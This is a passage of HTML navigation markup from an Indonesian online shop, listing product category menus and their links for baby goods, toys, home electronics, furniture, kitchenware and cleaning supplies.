                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://gramotei.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://gramotei.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://gramotei.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://gramotei.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://gramotei.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://gramotei.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://gramotei.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://gramotei.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://gramotei.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://gramotei.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://gramotei.org/jual-piring-mangkok-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                <a href="https://gramotei.org/beli-perlengkapan-berkendara-bayi/">
                    <span>Perlengkapan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_5">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://gramotei.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://gramotei.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://gramotei.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://gramotei.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://gramotei.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://gramotei.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://gramotei.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://gramotei.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://gramotei.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://gramotei.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://gramotei.org/beli-tali-harness-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                <a href="https://gramotei.org/jual-perlengkapan-kamar-bayi/">
                    <span>Kamar Bayi</span>
                </a>
                        <script type="text" class="J_data_6_6">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://gramotei.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://gramotei.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://gramotei.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://gramotei.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://gramotei.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://gramotei.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://gramotei.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://gramotei.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://gramotei.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://gramotei.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://gramotei.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://gramotei.org/beli-dekorasi-kamar-anak/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                <a href="https://gramotei.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                    <span>Perawatan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_7">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://gramotei.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://gramotei.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://gramotei.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://gramotei.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://gramotei.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://gramotei.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://gramotei.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                <a href="https://gramotei.org/beli-mainan-anak/">
                    <span>Mainan</span>
                </a>
                        <script type="text" class="J_data_6_8">
                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://gramotei.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://gramotei.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://gramotei.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://gramotei.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://gramotei.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://gramotei.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://gramotei.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://gramotei.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://gramotei.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-pesta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                <a href="https://gramotei.org/beli-remote-control-mainan-kendaraan/">
                    <span>Mainan Elektronik &amp; RC</span>
                </a>
                        <script type="text" class="J_data_6_9">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://gramotei.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://gramotei.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://gramotei.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://gramotei.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://gramotei.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://gramotei.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://gramotei.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://gramotei.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://gramotei.org/beli-mainan-walkie-talkie/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                <a href="https://gramotei.org/beli-olahraga-permainan-luar-ruangan/">
                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_6_10">
                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://gramotei.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://gramotei.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://gramotei.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://gramotei.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://gramotei.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://gramotei.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://gramotei.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://gramotei.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://gramotei.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://gramotei.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://gramotei.org/beli-playhouses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                <a href="https://gramotei.org/baby-toddler-toys/">
                    <span>Mainan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_11">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://gramotei.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://gramotei.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://gramotei.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://gramotei.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://gramotei.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://gramotei.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://gramotei.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://gramotei.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://gramotei.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://gramotei.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                <a href="https://gramotei.org/beli-tv-audio-video-permainan-dan-gadget/">
                    <span>TV &amp; Perangkat Video</span>
                </a>
                        <script type="text" class="J_data_7_0">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://gramotei.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://gramotei.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://gramotei.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://gramotei.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://gramotei.org/beli-proyektor-3/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                <a href="https://gramotei.org/beli-perlengkapan-dapur/">
                    <span>Peralatan Dapur Kecil</span>
                </a>
                        <script type="text" class="J_data_7_1">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://gramotei.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://gramotei.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://gramotei.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://gramotei.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://gramotei.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://gramotei.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://gramotei.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://gramotei.org/shop-ska-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                <a href="https://gramotei.org/shop-perlatan-besar/">
                    <span>Elektronik Rumah Besar</span>
                </a>
                        <script type="text" class="J_data_7_2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://gramotei.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://gramotei.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://gramotei.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://gramotei.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://gramotei.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://gramotei.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://gramotei.org/beli-pemanas-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                <a href="https://gramotei.org/shop-pendingin-pembersih-udara-mini/">
                    <span>Penyejuk dan Pembersih Udara</span>
                </a>
                        <script type="text" class="J_data_7_3">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://gramotei.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://gramotei.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://gramotei.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://gramotei.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://gramotei.org/beli-dehumidifier/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                <a href="https://gramotei.org/beli-perawatan-lantai/">
                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                </a>
                        <script type="text" class="J_data_7_4">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu-tongkat/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                <a href="https://gramotei.org/shop-peralatan-perawatan-personal/">
                    <span>Alat Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_7_5">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://gramotei.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://gramotei.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-elektrik/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                <a href="https://gramotei.org/jual-aksesoris-elektronik-rumah-tangga/">
                    <span>Aksesoris &amp; Suku Cadang</span>
                </a>
                        <script type="text" class="J_data_7_6">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://gramotei.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://gramotei.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://gramotei.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://gramotei.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://gramotei.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                <a href="https://gramotei.org/jual-aksesoris-televisi/">
                    <span>Aksesoris Televisi</span>
                </a>
                        <script type="text" class="J_data_7_7">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://gramotei.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://gramotei.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://gramotei.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://gramotei.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://gramotei.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://gramotei.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://gramotei.org/jual-kacamata-3d-tv/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                <a href="https://gramotei.org/jual-home-entertainment/">
                    <span>Home Entertainment</span>
                </a>
                        <script type="text" class="J_data_7_8">
                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://gramotei.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://gramotei.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://gramotei.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://gramotei.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://gramotei.org/beli-audio-player/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                <a href="https://gramotei.org/beli-dekorasi-rumah/">
                    <span>Dekorasi Rumah</span>
                </a>
                        <script type="text" class="J_data_8_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://gramotei.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://gramotei.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://gramotei.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://gramotei.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://gramotei.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://gramotei.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://gramotei.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://gramotei.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://gramotei.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://gramotei.org/beli-wewangian-rumah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                <a href="https://gramotei.org/beli-furnitur/">
                    <span>Furnitur</span>
                </a>
                        <script type="text" class="J_data_8_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://gramotei.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://gramotei.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://gramotei.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://gramotei.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://gramotei.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://gramotei.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://gramotei.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://gramotei.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                <a href="https://gramotei.org/beli-peralatan-ranjang/">
                    <span>Kelengkapan Tempat Tidur</span>
                </a>
                        <script type="text" class="J_data_8_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://gramotei.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://gramotei.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://gramotei.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://gramotei.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://gramotei.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://gramotei.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://gramotei.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://gramotei.org/kasur-pelindung/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                <a href="https://gramotei.org/penerangan/">
                    <span>Penerangan</span>
                </a>
                        <script type="text" class="J_data_8_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://gramotei.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://gramotei.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://gramotei.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://gramotei.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://gramotei.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://gramotei.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://gramotei.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://gramotei.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://gramotei.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://gramotei.org/beli-senter/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                <a href="https://gramotei.org/beli-peralatan-mandi/">
                    <span>Peralatan Mandi</span>
                </a>
                        <script type="text" class="J_data_8_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://gramotei.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://gramotei.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://gramotei.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://gramotei.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://gramotei.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://gramotei.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-cermin-kamar-mandi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                <a href="https://gramotei.org/beli-perlengkapan-dapur-makan/">
                    <span>Alat Dapur</span>
                </a>
                        <script type="text" class="J_data_8_5">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://gramotei.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://gramotei.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://gramotei.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://gramotei.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://gramotei.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://gramotei.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://gramotei.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://gramotei.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://gramotei.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://gramotei.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://gramotei.org/beli-peralatan-dapur/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                <a href="https://gramotei.org/beli-binatu-kebersihan/">
                    <span>Binatu &amp; Alat Kebersihan</span>
                </a>
                        <script type="text" class="J_data_8_6">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://gramotei.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://gramotei.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://gramotei.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://gramotei.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://gramotei.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://gramotei.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://gramotei.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://gramotei.org/tempat-sampah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                <a href="https://gramotei.org/beli-perawatan-rumah/">
                    <span>Perkakas &amp; Perbaikan Rumah</span>
                </a>
                        <script type="text" class="J_data_8_7">
